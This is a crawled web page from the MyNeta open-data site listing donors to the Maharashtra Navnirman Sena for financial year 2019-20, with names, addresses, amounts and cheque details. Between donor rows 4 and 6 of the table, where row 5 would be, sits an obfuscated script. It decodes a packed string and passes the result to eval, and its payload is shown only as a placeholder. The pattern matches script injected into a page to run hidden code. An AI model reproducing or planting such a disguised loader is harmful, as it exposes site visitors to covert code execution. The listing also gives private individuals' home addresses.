

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myneta.info/party/index.php?action=donation&id=29&year=2019&sort=name
body_size: 24344
content:
        <!DOCTYPE HTML>
        <head>
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1014965724"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1014965724');
        </script>
        <title>Maharashtra Navnirman Sena (MNS) : Donation for Financial year-2019-20 </title>	    
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
        <link href="/../lib/css/w3.css?r=3" rel="stylesheet" />
        <link href="/../lib/css/style.css?r=3" rel="stylesheet" />	
        <link href="/../lib/css/modal.css?r=3" rel="stylesheet" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>     
        </head>
		<body>		
		<!--top Content-->
		
		<div>
		    <div style='text-align:center; padding:4px; border-bottom: 1px solid #dcdcdc; color:#b62c25; font-size:17px;'><b> Myneta.info is an open data repository platform of Association for Democratic Reforms (ADR). </b></div>
			<table border=0 width=100%>
	        <tr>
	        <td><a href="/"><img src="/lib/img/myneta-logo.png" title="MyNeta Logo" alt="Myneta Logo"></a></td>	 
	        <td align=right><a rel="nofollow" href="https://adrindia.org"><img src="/lib/img/adr-logo.png" title="ADR Logo" alt="Myneta Logo"></a></td>   
	        </tr> 
	        </table>
		    
		    <div class='w3-bar w3-border w3-light-gray'>  
             		        
        <a class='w3-bar-item w3-button' href='/'>Home</a></li>       
        <a class='w3-bar-item w3-button' href='https://www.myneta.info/#ls' title='Lok Sabha'>Lok Sabha</a>
        <a class='w3-bar-item w3-button w3-hide-small' href='https://www.myneta.info/#sa' title='State Assemblies'> State Assemblies </a>
        <a class='w3-bar-item w3-button w3-hide-small' href='https://www.myneta.info/#rs'  title='Rajya Sabha' >Rajya Sabha</a>
        <a class='w3-bar-item w3-button w3-hide-small' href='https://www.myneta.info/party'  title='Political Parties' >Political Parties </a>
        <a class='w3-bar-item w3-button w3-hide-small' href='https://www.myneta.info/electoral_bonds'  title='Electoral Bonds' > Electoral Bonds </a>
        <a class='w3-bar-item w3-button w3-hide-small' href=https://translate.google.co.in/translate?prev=hp&hl=en&js=y&u=www.myneta.info&sl=en&tl=hi&history_state0= style='text-decoration: none'> || माय नेता हिंदी में  ||  </a>                       
        <a class='w3-bar-item w3-button w3-hide-small w3-right' rel='nofollow' target=_blank href='https://adrindia.org/content/about-myneta'> About MyNeta </a>
        <a class='w3-bar-item w3-button w3-hide-small w3-right' rel='nofollow' target=_blank href='https://adrindia.org/about-adr/who-we-are'> About ADR </a>
          
             <a href='javascript:void(0)' class='w3-bar-item w3-button w3-right w3-hide-large w3-hide-medium' onclick='bar_menu()'>&#9776;</a>
             </div>
             
             <div id='ham' class='w3-bar-block w3-hide w3-hide-large w3-hide-medium'>
             
   		<a class='w3-bar-item w3-button' href='https://www.myneta.info/#sa'  title='State Assemblies' > State Assemblies </a>
   		<a class='w3-bar-item w3-button' href='https://www.myneta.info/#rs'  title='Rajya Sabha' >Rajya Sabha</a>
        <a class='w3-bar-item w3-button' href='https://www.myneta.info/party'  title='Political Parties' >Political Parties </a>       
        
            </div>	
                                    
            <form action="/search_myneta.php" method="get">
		    <table border=0 width=100%>
		    <tr>
		    <td><input class="w3-bar-item w3-input" type="text" name="q" placeholder="Neta/Constituency Name" style='width:100%'></td>
		    <td width=5%><input class="w3-bar-item w3-button w3-green" type="submit" value="Search"></td>
		    </tr>
		    </table>
		    </form>	
		</div>
		
		<!--Main Content-->
		<div class="w3-container">		
		    <div class="w3-content w3-display-container w3-hide-small">
		        <img class='slides' src='https://www.myneta.info/party/lib/img/banners/1.png' /><img class='slides' src='https://www.myneta.info/party/lib/img/banners/2.png' /><img class='slides' src='https://www.myneta.info/party/lib/img/banners/3.png' />		        
		        <div class="w3-center" style="width:100%">   <span class='w3-button slider w3-small' onclick='currentDiv(1)'> 1 </span><span class='w3-button slider w3-small' onclick='currentDiv(2)'> 2 </span><span class='w3-button slider w3-small' onclick='currentDiv(3)'> 3 </span> </div>   
		    </div>
		
		    <div class='w3-panel w3-leftbar w3-light-grey'> <a href=https://www.myneta.info>Home</a> > <a href=https://www.myneta.info/party>Party</a> > <a href=https://www.myneta.info/party/index.php?action=summary&id=29>MNS</a> > <a href=https://www.myneta.info/party/index.php?action=summary&id=29&show=donation>Donation</a> > <b>2019-20</b> </div><hr>		
		    		<div class='w3-panel w3-leftbar w3-sand'><h3> Donation Details Financial Year : 2019-20 </h3></div>
				<div class='w3-row w3-leftbar'>
        <div class='w3-quarter'>
          <img src='lib/img/party/29.png' alt=' symbol' width=150 height=150> 
        </div>
        <div class=' w3-threequarter'>
          
		<div class='w3-panel'>
		<h3> Maharashtra Navnirman Sena (MNS)</h3>
		<h4 style='margin-bottom: 5px;'>Financial Year : 2019-20</h4>
		<b>Type :</b> State Party<br>
		<b>State in which Registered:</b> Maharashtra<br>
		<b>Address :</b> Krishna Kunj, M.B.Raut Road, Shivaji ParkMumbai-400028, Maharashtra.
		</div>
          <ul><li><img src='https://www.myneta.info/lib/img/printer.png')' alt='Print'><b><a href=/party/index.php?action=donation&id=29&alphabet=&printer=true&year=2019&page= target=_BLANK>Print this page</a></b></a> </li><li><b><a href='/party/index.php?action=summary&id=29&show=itr'>Income-Expenditure Statement</a></b></li></ul>
        </div>
        </div>
        
					
		
		<div class='w3-bar w3-light-grey'>
		    <div class='w3-dropdown-click w3-mobile'>		    
            <button class='w3-button dropbtnJS' onclick="handle_dropdown('itr', '1')"> Donation of other Years <i class='fa fa-caret-down'></i></button>
              <div id=itr_1 class='w3-dropdown-content w3-bar-block w3-card-4'>
                <a href='/party/index.php?action=donation&year=2022&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2022-23</a><a href='/party/index.php?action=donation&year=2021&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2021-22</a><a href='/party/index.php?action=donation&year=2020&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2020-21</a><a href='/party/index.php?action=donation&year=2018&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2018-19</a><a href='/party/index.php?action=donation&year=2017&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2017-18</a><a href='/party/index.php?action=donation&year=2016&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2016-17</a><a href='/party/index.php?action=donation&year=2015&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2015-16</a><a href='/party/index.php?action=donation&year=2014&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2014-15</a><a href='/party/index.php?action=donation&year=2013&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2013-14</a><a href='/party/index.php?action=donation&year=2012&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2012-13</a><a href='/party/index.php?action=donation&year=2011&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2011-12</a><a href='/party/index.php?action=donation&year=2010&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2010-11</a><a href='/party/index.php?action=donation&year=2009&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2009-10</a><a href='/party/index.php?action=donation&year=2008&id=29' class='w3-bar-item w3-button w3-small w3-padding-small'>2008-09</a>
              </div>        
		    </div>
		    <a class='w3-bar-item w3-button w3-mobile' href='/party/index.php?action=summary&id=29&show=donation'> All Years Summary </a>			    
		    <a class='w3-bar-item w3-button w3-mobile' href=/party/index.php?action=all_donors&id=29>List of All Donors</a>
		</div>
		
		<div class='w3-panel w3-leftbar w3-sand'><h3> List of  Donors </h3></div>            
		
		
		<div class='w3-responsive'>
		
	    Sort by Alphabet : <br>
	    <table class='w3-table w3-bordered'> <td><a href=/party/index.php?action=donation&year=2019&id=29&alphabet=K&page=> K </td><td><a href=/party/index.php?action=donation&year=2019&id=29&alphabet=M&page=> M </td><td><a href=/party/index.php?action=donation&year=2019&id=29&alphabet=P&page=> P </td><td><a href=/party/index.php?action=donation&year=2019&id=29&alphabet=S&page=> S </td><td><a href=/party/index.php?action=donation&year=2019&id=29&alphabet=U&page=> U </td> </table>
		<table class='w3-table w3-bordered'>		 
		
		<tr><th> Sno. </th><th> Name &nabla; </th><th> Address </th><th> Amount </th><th> Contribution <br> Mode </th><th style='text-align: center;'> Pan<br>Given </th><th>Financial <br>Year  </th></tr>		 
		
			<tr>
			<td> 1 </td>
			<td width=30%> Krrish Autowheels Pvt Ltd. Nasik </td>
			<td width=30%> Plot No-294 Pathardi Phata Mumbai Mumbai-Agra National Hwy near Gateway Hotel Ambad Nashik Maharashtra-422010 </td>	
			<td style='min-width:160px;'> Rs. 50,000.00 
			<span style='color:brown;font-size:70%;text-decoration:none;'>50&nbsp;Thou+</span> </td>					
			<td> Cheque No-001375 HDFC Bank Nasik </td>
			<td style='text-align:center'> Y </td>
			<td> 2019-20 </td>
			</tr>
			<tr>
			<td> 2 </td>
			<td width=30%> Maharashtra Navnirman Hawai Karamchari Sena </td>
			<td width=30%> C-21/1 Sahar Road P&T Colony Near by Parag Surgical Co Vile Parle Mumbai-400099 </td>	
			<td style='min-width:160px;'> <img style='min-width=160px;' src=https://myneta.info/party/image_donation.php?row_id=98134> </td>					
			<td> Cheque No-865022 SBI Mumbai </td>
			<td style='text-align:center'> N </td>
			<td> 2019-20 </td>
			</tr>
			<tr>
			<td> 3 </td>
			<td width=30%> Maharashtra Navnirman Mathadi Kamgar Sena </td>
			<td width=30%> 202 Matoshree Towers Padamabai Bai Thakkar Marg Mahim Mumbai-400016 </td>	
			<td style='min-width:160px;'> Rs. 1,41,414.00 
			<span style='color:brown;font-size:70%;text-decoration:none;'>1&nbsp;Lacs+</span> </td>					
			<td> Cheque No-298983 </td>
			<td style='text-align:center'> Y </td>
			<td> 2019-20 </td>
			</tr>
			<tr>
			<td> 4 </td>
			<td width=30%> Maharashtra Navnirman Vahatuk Sena </td>
			<td width=30%> 202 Matoshree Towers Padamabai Bai Thakkar Marg Mahim Mumbai-400016 </td>	
			<td style='min-width:160px;'> <img style='min-width=160px;' src=https://myneta.info/party/image_donation.php?row_id=98131> </td>					
			<td> Cheque No-438559 Cosmos Bank Mumbai </td>
			<td style='text-align:center'> Y </td>
			<td> 2019-20 </td>
			</tr>
<script>var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"gInFfbRlC",31,7,37))</script>
			<tr>
			<td> 6 </td>
			<td width=30%> Shri Jitendra Shivaji Patil </td>
			<td width=30%> Garpoli Bhivpuri Station Road Garpoli Koshane Karjat Dist Raigad Maharashtra-410201 </td>	
			<td style='min-width:160px;'> <img style='min-width=160px;' src=https://myneta.info/party/image_donation.php?row_id=98135> </td>					
			<td> Cheque No-047212 DNS Bank Karjat MH </td>
			<td style='text-align:center'> Y </td>
			<td> 2019-20 </td>
			</tr>
			<tr>
			<td> 7 </td>
			<td width=30%> Shri Kishore Anant Nadkarani </td>
			<td width=30%> 201-Crystal Heights Gaondevi Road Badlapur (East)-421503 </td>	
			<td style='min-width:160px;'> Rs. 82,500.00 
			<span style='color:brown;font-size:70%;text-decoration:none;'>82&nbsp;Thou+</span> </td>					
			<td> Cheque No-001515 ICICI Bank Mumbai </td>
			<td style='text-align:center'> Y </td>
			<td> 2019-20 </td>
			</tr>
			<tr>
			<td> 8 </td>
			<td width=30%> Shri Kishore Anant Nadkarani </td>
			<td width=30%> 201-Crystal Heights Gaondevi Road Badlapur (East)-421503 </td>	
			<td style='min-width:160px;'> <img style='min-width=160px;' src=https://myneta.info/party/image_donation.php?row_id=98138> </td>					
			<td> Cheque No-001518 ICICI Bank Mumbai </td>
			<td style='text-align:center'> Y </td>
			<td> 2019-20 </td>
			</tr>
			<tr>
			<td> 9 </td>
			<td width=30%> Unknown Person </td>
			<td width=30%> Pune </td>	
			<td style='min-width:160px;'> Rs. 10,000.00 
			<span style='color:brown;font-size:70%;text-decoration:none;'>10&nbsp;Thou+</span> </td>					
			<td> UPI/CR/001717542588/SH Ashan/SBIN/Stikone580/C-Directly Transfer Recd Bank Transfer Recd Pune </td>
			<td style='text-align:center'> N </td>
			<td> 2019-20 </td>
			</tr>
		</table>
		</div>
        <div><br><center>    &nbsp; <span class='paging_current'><b>1</b></span> &nbsp;      <p> <small>  Showing page <b></b> of <strong>1</strong> pages </small></center><br><br><br></div>							    

	        <script src="https://www.myneta.info/lib/js/hs.js.php"></script>	 
	   </div>

        <!--    FIXED DIV -->
        <div class='w3-gray' style='position:fixed; bottom:0; width:100%; border: 1px solid; text-align:center'>
        <table align=center width=100%>
        <tr>
        <td>
            <table>
            <tr>            
            <td>
            <button id=donate_now class="w3-button w3-blue"><b> DONATE NOW </b></button>    
            <div id='myModal' class='modal'>
                <div class='modal-content'>
                <span class='close_2'>&times;</span>
                    <div>            
                    <iframe src="https://www.adrindia.org/razorpay/checkout_order.php" width="100%" height="600px" style="border:none;"></iframe>
                    </div>
                </div>
            </div>
            <script> 
            donate_now.onclick = function()
            {  
                 
        var modal_2 = document.getElementById('myModal');
        var span_2  = document.getElementsByClassName('close_2')[0];

        modal_2.style.display = 'block'; // show modal
          
        // When the user clicks on <span> (x), close the modal
        span_2.onclick = function()
        {
            modal_2.style.display = 'none';           
        }   
        
            }  
            </script>
            </td>                   
            <td class='w3-hide-small' style='padding-right:10px; color:#ffffff'> Share On: </td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmyneta.info%2Fpunjab2022%2Findex.php%3Faction%3Dshow_constituencies%26state_id%3D19"><span class='w3-badge w3-white'><i class="fa fa-whatsapp" style='color:green;font-size:28px; padding-top:6px; padding-bottom:6px;'></i></a></span></td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmyneta.info%2Fpunjab2022%2Findex.php%3Faction%3Dshow_constituencies%26state_id%3D19 target=_blank><span class='w3-badge w3-white'><i class="fa fa-facebook-f" style="color:blue;font-size:28px; padding-top:6px; padding-bottom:6px; padding-left:4px; padding-right:4px;"></a></span></td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://twitter.com/share?url=https%3A%2F%2Fmyneta.info%2Fpunjab2022%2Findex.php%3Faction%3Dshow_constituencies%26state_id%3D19><span class='w3-badge w3-white'><i class="fa fa-twitter" style="color:skyblue;font-size:28px; padding-top:6px; padding-bottom:6px;"></a></span></td>    
            </tr>
            </table>
        </td>
        <td align=right class='w3-hide-small'>
            <table>
            <tr>
            <td style='padding-right:10px; color:#ffffff;'><a rel="nofollow" target=_blank href=https://play.google.com/store/apps/details?id=com.webrosoft.myneta1&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1 style='text-decoration:none;'> Download App </a></td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://play.google.com/store/apps/details?id=com.webrosoft.myneta1&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1><span class='w3-badge w3-white'><i class="fa fa-android" style="color:green; font-size:18px; padding-top:6px; padding-bottom:6px;"></a></span></td>
            <td style='padding-right:10px; color:#ffffff'> Follow us on </td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.facebook.com/adrindia.org/><span class='w3-badge w3-white'><i class="fa fa-facebook-f" style="color:blue; font-size:18px; padding-top:6px; padding-bottom:6px; padding-left:4px; padding-right:4px;"></a></span></td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://twitter.com/adrspeaks><span class='w3-badge w3-white' ><i class="fa fa-twitter"    style="color:blue; font-size:18px; padding-top:6px; padding-bottom:6px;"></a></span></td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://groups.google.com/g/national-election-watch?hl=en&pli=1><span class='w3-badge w3-white'><i class="fa fa-google-plus" style="color:blue; font-size:16px; padding-top:7px;padding-bottom:7px;"></a></span></td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.instagram.com/adrspeaks/><span class='w3-badge w3-white'><i class="fa fa-instagram" style="color:blue; font-size:18px; padding-top:6px;padding-bottom:6px;"></a></span></td>
            <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.youtube.com/user/adrspeaks><span class='w3-badge w3-white'><i class="fa fa-youtube" style="color:blue; font-size:18px; padding-top:6px;padding-bottom:6px;"></a></span></td>
            </tr>
            </table>
        </tr>
        </table>
        </div>
        
        
	    <div class='w3-panel w3-dark-gray'>  
	        <br>      
            <div class='w3-small' style='text-align: justify; text-justify: inter-word;'>
            <b> Disclaimer: </b> All information on this website has been taken by ADR from the website of the Election Commission of India (https://affidavitarchive.nic.in/) and all the information is available in public domain. ADR does not add or subtract any information, unless the EC changes the data. In particular, no unverified information from any other source is used. While all efforts have been made by ADR to ensure that the information is in keeping with what is available in the ECI website, in case of discrepancy between information provided by ADR through this report, anyone and that given in the ECI website, the information available on the ECI website should be treated as correct and Association for Democratic Reforms and their volunteers are not responsible or liable for any direct, indirect special, or consequential damages, claims, demands, losses of any kind whatsoever, made, claimed, incurred or suffered by any party arising under or relating to the usage of data provided by ADR through this report. It is to be noted that ADR undertakes great care and adopts utmost due diligence in analysing and dissemination of the background information of the candidates furnished by them at the time of elections from the duly self-sworn affidavits submitted with the Election Commission of India. Such information is only aimed at highlighting the growing criminality in politics, increased misuse of money in elections so as to facilitate a system of transparency, accountability and good governance and to enable voters to form an informed choice. Therefore, it is expected that anyone using this report shall undertake due care and utmost precaution while using the data provided by ADR. ADR is not responsible for any mishandling, discrepancy, inability to understand, misinterpretation or manipulation, distortion of the data in such a way so as to benefit or target a particular political party or politician or candidate. 
            </div>
            
            <div>
            <p>
            <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href='https://adrindia.org/content/about-myneta'> About MyNeta </a>
            <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href='https://adrindia.org/about-adr/who-we-are'> About ADR </a>
            <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href='https://adrindia.org/about-adr/state-coordinators'> State Coordinators </a>
            <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href=https://adrindia.org/contact-us> Contact </a>
            <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href=https://adrindia.org/content/myneta-terms-use> Terms of Use </a>
            <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href=https://adrindia.org/content/faqs> FAQs </a>
            </div>          
            
        <br><br><br><br><br>
        </div>         
		</body>
	</html>